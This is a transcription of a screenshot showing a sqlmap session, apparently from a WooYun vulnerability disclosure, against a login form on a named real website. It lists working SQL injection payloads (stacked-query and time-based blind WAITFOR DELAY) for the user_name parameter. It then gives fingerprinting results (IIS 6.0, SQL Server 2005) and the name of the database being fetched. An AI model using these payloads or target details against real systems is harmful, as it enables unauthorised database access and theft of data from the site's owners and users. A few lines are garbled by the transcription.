 管理员: C:\Windows\system32\cmd.exe
Parameter: user_name (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: user_name=111'; WAITFOR DELAY '0:0:5'--&user_password=11&inUserID
inUserName=&inUserType=&inUserModule=&inYYSIDs=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: user_name=111' WAITFOR DELAY '0:0:5'--&user_password=11&inUserID=
nUserName=&inUserType=&inUserModule=&inYYSIDs=
---
[22:20:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[22:20:08] [INFO] fetching current database
[22:20:08] [INFO] resumed: EMCDB_HN
current database: 'EMCDB_HN'
[22:20:08] [INFO] fetched data logged to text files under 'C:\Users\Administra
r\.sqlmap\output\henan.chinajsth.com'
[*] shutting down at 22:20:08
www.wooyun.org